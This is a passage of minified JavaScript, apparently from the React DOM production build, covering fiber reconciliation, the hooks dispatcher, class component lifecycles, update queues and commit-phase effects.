o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&lo.enqueueReplaceState(o,o.state,null),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mo=Array.isArray;function ho(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&i("309"),r=n.stateNode),r||i("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=r.refs;t===io&&(t=r.refs={}),null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}"string"!=typeof e&&i("284"),n._owner||i("290",e)}return e}function vo(e,t){"textarea"!==e.type&&i("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function go(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Xr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=ho(e,t,n),r.return=e,r):((r=Qr(n.type,n.key,n.props,null,e.mode,r)).ref=ho(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Jr(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Xr(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ke:return(n=Qr(t.type,t.key,t.props,null,e.mode,n)).ref=ho(e,null,t),n.return=e,n;case Ze:return(t=eo(t,e.mode,n)).return=e,t}if(mo(t)||ut(t))return(t=Jr(t,e.mode,n,null)).return=e,t;vo(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ke:return n.key===o?n.type===Qe?d(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ze:return n.key===o?c(e,t,n,r):null}if(mo(n)||ut(n))return null!==o?null:d(e,t,n,r,null);vo(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ke:return e=e.get(null===r.key?n:r.key)||null,r.type===Qe?d(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ze:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mo(r)||ut(r))return d(t,e=e.get(n)||null,r,o,null);vo(t,r)}return null}function h(o,i,u,l){for(var s=null,c=null,d=i,h=i=0,v=null;null!==d&&h<u.length;h++){d.index>h?(v=d,d=null):v=d.sibling;var g=p(o,d,u[h],l);if(null===g){null===d&&(d=v);break}e&&d&&null===g.alternate&&t(o,d),i=a(g,i,h),null===c?s=g:c.sibling=g,c=g,d=v}if(h===u.length)return n(o,d),s;if(null===d){for(;h<u.length;h++)(d=f(o,u[h],l))&&(i=a(d,i,h),null===c?s=d:c.sibling=d,c=d);return s}for(d=r(o,d);h<u.length;h++)(v=m(d,o,h,u[h],l))&&(e&&null!==v.alternate&&d.delete(null===v.key?h:v.key),i=a(v,i,h),null===c?s=v:c.sibling=v,c=v);return e&&d.forEach((function(e){return t(o,e)})),s}function v(o,u,l,s){var c=ut(l);"function"!=typeof c&&i("150"),null==(l=c.call(l))&&i("151");for(var d=c=null,h=u,v=u=0,g=null,y=l.next();null!==h&&!y.done;v++,y=l.next()){h.index>v?(g=h,h=null):g=h.sibling;var b=p(o,h,y.value,s);if(null===b){h||(h=g);break}e&&h&&null===b.alternate&&t(o,h),u=a(b,u,v),null===d?c=b:d.sibling=b,d=b,h=g}if(y.done)return n(o,h),c;if(null===h){for(;!y.done;v++,y=l.next())null!==(y=f(o,y.value,s))&&(u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return c}for(h=r(o,h);!y.done;v++,y=l.next())null!==(y=m(h,o,v,y.value,s))&&(e&&null!==y.alternate&&h.delete(null===y.key?v:y.key),u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return e&&h.forEach((function(e){return t(o,e)})),c}return function(e,r,a,l){var s="object"==typeof a&&null!==a&&a.type===Qe&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case Ke:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?a.type===Qe:s.elementType===a.type){n(e,s.sibling),(r=o(s,a.type===Qe?a.props.children:a.props)).ref=ho(e,s,a),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Qe?((r=Jr(a.props.children,e.mode,l,a.key)).return=e,e=r):((l=Qr(a.type,a.key,a.props,null,e.mode,l)).ref=ho(e,r,a),l.return=e,e=l)}return u(e);case Ze:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){n(e,r.sibling),(r=o(r,a.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(a,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,a)).return=e,e=r):(n(e,r),(r=Xr(a,e.mode,l)).return=e,e=r),u(e);if(mo(a))return h(e,r,a,l);if(ut(a))return v(e,r,a,l);if(c&&vo(e,a),void 0===a&&!s)switch(e.tag){case 1:case 0:i("152",(l=e.type).displayName||l.name||"Component")}return n(e,r)}}var yo=go(!0),bo=go(!1),wo={},_o={current:wo},xo={current:wo},ko={current:wo};function So(e){return e===wo&&i("174"),e}function To(e,t){Ar(ko,t),Ar(xo,e),Ar(_o,wo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:rr(null,"");break;default:t=rr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(_o),Ar(_o,t)}function Po(e){Or(_o),Or(xo),Or(ko)}function Eo(e){So(ko.current);var t=So(_o.current),n=rr(t,e.type);t!==n&&(Ar(xo,e),Ar(_o,n))}function Co(e){xo.current===e&&(Or(_o),Or(xo))}var Oo=0,Ao=2,jo=4,Io=8,Fo=16,Lo=32,No=64,Mo=128,Ho=$e.ReactCurrentDispatcher,Do=0,Ro=null,Wo=null,zo=null,Uo=null,qo=null,Bo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0;function Jo(){i("321")}function Yo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Xt(e[n],t[n]))return!1;return!0}function Xo(e,t,n,r,o,a){if(Do=a,Ro=t,zo=null!==e?e.memoizedState:null,Ho.current=null===zo?fa:pa,t=n(r,o),Ko){do{Ko=!1,Qo+=1,zo=null!==e?e.memoizedState:null,Bo=Uo,Vo=qo=Wo=null,Ho.current=pa,t=n(r,o)}while(Ko);Zo=null,Qo=0}return Ho.current=da,(e=Ro).memoizedState=Uo,e.expirationTime=$o,e.updateQueue=Vo,e.effectTag|=Go,e=null!==Wo&&null!==Wo.next,Do=0,Bo=qo=Uo=zo=Wo=Ro=null,$o=0,Vo=null,Go=0,e&&i("300"),t}function ea(){Ho.current=da,Do=0,Bo=qo=Uo=zo=Wo=Ro=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0}function ta(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===qo?Uo=qo=e:qo=qo.next=e,qo}function na(){if(null!==Bo)Bo=(qo=Bo).next,zo=null!==(Wo=zo)?Wo.next:null;else{null===zo&&i("310");var e={memoizedState:(Wo=zo).memoizedState,baseState:Wo.baseState,queue:Wo.queue,baseUpdate:Wo.baseUpdate,next:null};qo=null===qo?Uo=e:qo.next=e,zo=Wo.next}return qo}function ra(e,t){return"function"==typeof t?t(e):t}function oa(e){var t=na(),n=t.queue;if(null===n&&i("311"),n.lastRenderedReducer=e,0<Qo){var r=n.dispatch;if(null!==Zo){var o=Zo.get(n);if(void 0!==o){Zo.delete(n);var a=t.memoizedState;do{a=e(a,o.action),o=o.next}while(null!==o);return Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate===n.last&&(t.baseState=a),n.lastRenderedState=a,[a,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(a=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var d=s.expirationTime;d<Do?(c||(c=!0,l=u,o=a),d>$o&&($o=d)):a=s.eagerReducer===e?s.eagerState:e(a,s.action),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=a),Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=a}return[t.memoizedState,n.dispatch]}function aa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Vo?(Vo={lastEffect:null}).lastEffect=e.next=e:null===(t=Vo.lastEffect)?Vo.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Vo.lastEffect=e),e}function ia(e,t,n,r){var o=ta();Go|=e,o.memoizedState=aa(t,n,void 0,void 0===r?null:r)}function ua(e,t,n,r){var o=na();r=void 0===r?null:r;var a=void 0;if(null!==Wo){var i=Wo.memoizedState;if(a=i.destroy,null!==r&&Yo(r,i.deps))return void aa(Oo,n,a,r)}Go|=e,o.memoizedState=aa(t,n,a,r)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(){}function ca(e,t,n){25>Qo||i("301");var r=e.alternate;if(e===Ro||null!==r&&r===Ro)if(Ko=!0,e={expirationTime:Do,action:n,eagerReducer:null,eagerState:null,next:null},null===Zo&&(Zo=new Map),void 0===(n=Zo.get(t)))Zo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{$i();var o=Pu(),a={expirationTime:o=Ji(o,e),action:n,eagerReducer:null,eagerState:null,next:null},u=t.last;if(null===u)a.next=a;else{var l=u.next;null!==l&&(a.next=l),u.next=a}if(t.last=a,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(a.eagerReducer=r,a.eagerState=c,Xt(c,s))return}catch(e){}tu(e,o)}}var da={readContext:qa,useCallback:Jo,useContext:Jo,useEffect:Jo,useImperativeHandle:Jo,useLayoutEffect:Jo,useMemo:Jo,useReducer:Jo,useRef:Jo,useState:Jo,useDebugValue:Jo},fa={readContext:qa,useCallback:function(e,t){return ta().memoizedState=[e,void 0===t?null:t],e},useContext:qa,useEffect:function(e,t){return ia(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ia(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ia(4,jo|Lo,e,t)},useMemo:function(e,t){var n=ta();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ta();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ca.bind(null,Ro,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ta().memoizedState=e},useState:function(e){var t=ta();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:ra,lastRenderedState:e}).dispatch=ca.bind(null,Ro,e),[t.memoizedState,e]},useDebugValue:sa},pa={readContext:qa,useCallback:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:qa,useEffect:function(e,t){return ua(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ua(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ua(4,jo|Lo,e,t)},useMemo:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:oa,useRef:function(){return na().memoizedState},useState:function(e){return oa(ra)},useDebugValue:sa},ma=null,ha=null,va=!1;function ga(e,t){var n=Gr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ya(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function ba(e){if(va){var t=ha;if(t){var n=t;if(!ya(e,t)){if(!(t=Tr(n))||!ya(e,t))return e.effectTag|=2,va=!1,void(ma=e);ga(ma,n)}ma=e,ha=Pr(t)}else e.effectTag|=2,va=!1,ma=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ma=e}function _a(e){if(e!==ma)return!1;if(!va)return wa(e),va=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!wr(t,e.memoizedProps))for(t=ha;t;)ga(e,t),t=Tr(t);return wa(e),ha=ma?Tr(e.stateNode):null,!0}function xa(){ha=ma=null,va=!1}var ka=$e.ReactCurrentOwner,Sa=!1;function Ta(e,t,n,r){t.child=null===e?bo(t,null,n,r):yo(t,e.child,n,r)}function Pa(e,t,n,r,o){n=n.render;var a=t.ref;return Ua(t,o),r=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function Ea(e,t,n,r,o,a){if(null===e){var i=n.type;return"function"!=typeof i||Kr(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Qr(n.type,null,r,null,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Ca(e,t,i,r,o,a))}return i=e.child,o<a&&(o=i.memoizedProps,(n=null!==(n=n.compare)?n:tn)(o,r)&&e.ref===t.ref)?Na(e,t,a):(t.effectTag|=1,(e=Zr(i,r)).ref=t.ref,e.return=t,t.child=e)}function Ca(e,t,n,r,o,a){return null!==e&&tn(e.memoizedProps,r)&&e.ref===t.ref&&(Sa=!1,o<a)?Na(e,t,a):Aa(e,t,n,r,a)}function Oa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Aa(e,t,n,r,o){var a=Mr(n)?Lr:Ir.current;return a=Nr(t,a),Ua(t,o),n=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function ja(e,t,n,r,o){if(Mr(n)){var a=!0;zr(t)}else a=!1;if(Ua(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),co(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var i=t.stateNode,u=t.memoizedProps;i.props=u;var l=i.context,s=n.contextType;s="object"==typeof s&&null!==s?qa(s):Nr(t,s=Mr(n)?Lr:Ir.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1;var f=t.memoizedState;l=i.state=f;var p=t.updateQueue;null!==p&&(ri(t,p,r,i,o),l=t.memoizedState),u!==r||f!==l||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),l=t.memoizedState),(u=Ka||so(t,n,u,r,f,l,s))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.effectTag|=4)):("function"==typeof i.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),i.props=r,i.state=l,i.context=s,r=u):("function"==typeof i.componentDidMount&&(t.effectTag|=4),r=!1)}else i=t.stateNode,u=t.memoizedProps,i.props=t.type===t.elementType?u:ao(t.type,u),l=i.context,s="object"==typeof(s=n.contextType)&&null!==s?qa(s):Nr(t,s=Mr(n)?Lr:Ir.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1,l=t.memoizedState,f=i.state=l,null!==(p=t.updateQueue)&&(ri(t,p,r,i,o),f=t.memoizedState),u!==r||l!==f||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),f=t.memoizedState),(c=Ka||so(t,n,u,r,l,f,s))?(d||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,f,s),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,f,s)),"function"==typeof i.componentDidUpdate&&(t.effectTag|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),i.props=r,i.state=f,i.context=s,r=c):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Ia(e,t,n,r,a,o)}function Ia(e,t,n,r,o,a){Oa(e,t);var i=!!(64&t.effectTag);if(!r&&!i)return o&&Ur(t,n,!1),Na(e,t,a);r=t.stateNode,ka.current=t;var u=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&i?(t.child=yo(t,e.child,null,a),t.child=yo(t,null,u,a)):Ta(e,t,u,a),t.memoizedState=r.state,o&&Ur(t,n,!0),t.child}function Fa(e){var t=e.stateNode;t.pendingContext?Rr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Rr(0,t.context,!1),To(e,t.containerInfo)}function La(e,t,n){var r=t.mode,o=t.pendingProps,a=t.memoizedState;if(64&t.effectTag)a={timedOutAt:null!==a?a.timedOutAt:0},i=!0,t.effectTag&=-65;else{a=null;var i=!1}if(null===e)if(i){var u=o.fallback;e=Jr(null,r,0,null),!(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Jr(u,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(u=(r=e.child).sibling,i?(n=o.fallback,o=Zr(r,r.pendingProps),!(1&t.mode)&&(i=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=i),r=o.sibling=Zr(u,n,u.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=yo(t,r.child,o.children,n)):(u=e.child,i?(i=o.fallback,(o=Jr(null,r,0,null)).child=u,!(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Jr(i,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=yo(t,u,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=a,t.child=n,r}function Na(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&i("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}var Ma={current:null},Ha=null,Da=null,Ra=null;function Wa(e,t){var n=e.type._context;Ar(Ma,n._currentValue),n._currentValue=t}function za(e){var t=Ma.current;Or(Ma),e.type._context._currentValue=t}function Ua(e,t){Ha=e,Ra=Da=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(Sa=!0),e.contextDependencies=null}function qa(e,t){return Ra!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Ra=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Da?(null===Ha&&i("308"),Da=t,Ha.contextDependencies={first:t,expirationTime:0}):Da=Da.next=t),e._currentValue}var Ba=0,$a=1,Va=2,Ga=3,Ka=!1;function Za(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Qa(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ja(e){return{expirationTime:e,tag:Ba,payload:null,callback:null,next:null,nextEffect:null}}function Ya(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Xa(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Za(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Za(e.memoizedState),o=n.updateQueue=Za(n.memoizedState)):r=e.updateQueue=Qa(o):null===o&&(o=n.updateQueue=Qa(r));null===o||r===o?Ya(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ya(r,t),Ya(o,t)):(Ya(r,t),o.lastUpdate=t)}function ei(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Za(e.memoizedState):ti(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function ti(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Qa(t)),t}function ni(e,t,n,r,a,i){switch(n.tag){case $a:return"function"==typeof(e=n.payload)?e.call(i,r,a):e;case Ga:e.effectTag=-2049&e.effectTag|64;case Ba:if(null==(a="function"==typeof(e=n.payload)?e.call(i,r,a):e))break;return o({},r,a);case Va:Ka=!0}return r}function ri(e,t,n,r,o){Ka=!1;for(var a=(t=ti(e,t)).baseState,i=null,u=0,l=t.firstUpdate,s=a;null!==l;){var c=l.expirationTime;c<o?(null===i&&(i=l,a=s),u<c&&(u=c)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var d=l.expirationTime;d<o?(null===c&&(c=l,null===i&&(a=s)),u<d&&(u=d)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===i&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===i&&null===c&&(a=s),t.baseState=a,t.firstUpdate=i,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function oi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),ai(t.firstEffect,n),t.firstEffect=t.lastEffect=null,ai(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function ai(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&i("191",n),n.call(r)}e=e.nextEffect}}function ii(e,t){return{value:e,source:t,stack:st(t)}}function ui(e){e.effectTag|=4}var li=void 0,si=void 0,ci=void 0,di=void 0;li=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},si=function(){},ci=function(e,t,n,r,a){var i=e.memoizedProps;if(i!==r){var u=t.stateNode;switch(So(_o.current),e=null,n){case"input":i=wt(u,i),r=wt(u,r),e=[];break;case"option":i=Zn(u,i),r=Zn(u,r),e=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":i=Jn(u,i),r=Jn(u,r),e=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(u.onclick=vr)}pr(n,r),u=n=void 0;var l=null;for(n in i)if(!r.hasOwnProperty(n)&&i.hasOwnProperty(n)&&null!=i[n])if("style"===n){var s=i[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=i?i[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=c&&hr(a,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),a=e,(t.updateQueue=a)&&ui(t)}},di=function(e,t,n,r){n!==r&&ui(t)};var fi="function"==typeof WeakSet?WeakSet:Set;function pi(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&lt(n.type),t=t.value,null!==e&&1===e.tag&&lt(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function mi(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Qi(e,t)}else t.current=null}function hi(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&e)!==Oo){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}(r.tag&t)!==Oo&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function vi(e){switch("function"==typeof Br&&Br(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Qi(o,e)}}n=n.next}while(n!==t)}break;case 1:if(mi(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Qi(e,t)}break;case 5:mi(e);break;case 4:bi(e)}}function gi(e){return 5===e.tag||3===e.tag||4===e.tag}function yi(e){e:{for(var t=e.return;null!==t;){if(gi(t)){var n=t;break e}t=t.return}i("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:i("161")}16&n.effectTag&&(ur(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||gi(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue 